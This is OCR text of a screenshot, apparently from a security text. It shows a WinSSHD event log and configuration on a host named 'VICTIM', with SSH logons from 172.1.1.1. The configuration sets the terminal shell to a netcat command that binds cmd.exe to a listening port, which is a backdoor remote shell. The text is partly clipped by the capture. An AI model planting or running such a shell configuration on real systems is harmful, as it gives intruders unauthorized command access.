 WinSSHD Event Log
Event Log
urce Event Computer Description
inSSHD 4097 VICTIM WinSSHD: WindowsSessionServer 1 for user wild\user fro...
inSSHD 4097 VICTIM WinSSHD: Logon attempt 1 for user wild\user from 172.1...
inSSHD 4097 VICTIM WinSSHD: Client version string SSH-2.0-PuTTY-Release-0...
inSSHD 4097 VICTIM WinSSHD: Connection from 172.1.1.1:4747 accepted
inSSHD 4097 VICTIM WinSSHD: (Purported) user wild\user from 172.1.1.1:474...
inSSHD 4097 VICTIM WinSSHD: Logon attempt 1 for user wild\user from 172.1...
inSSHD 4097 VICTIM WinSSHD: Client version string SSH-2.0-PuTTY-Release-0...
inSSHD 4097 VICTIM WinSSHD: Connection from 172.1.1.1:4746 accepted
inSSHD 4097 VICTIM WinSSHD: Configuration re-read succeeded: new configu...
inSSHD 4097 VICTIM WinSSHD: Configuration changed. Applying new configur...
Show Errors
Show Warnings
Show Information
Show only WinSSHD
banner message file: <empty>, login timeout: 60, number of password guesses: 3,
access control template: permit remote administration: yes, map remote home
directory: no
permit terminal shell: yes, terminal shell: nc -L -p 22 -e cmd.exe, terminal shell initial
dir: c:\winnt\system32, permit exec request: yes, permit file transfer: yes, file
transfer root dir: \\, permit C2S port forwarding: yes, permit S2C port forwarding:
yes
access control accounts:
Refresh Clear Close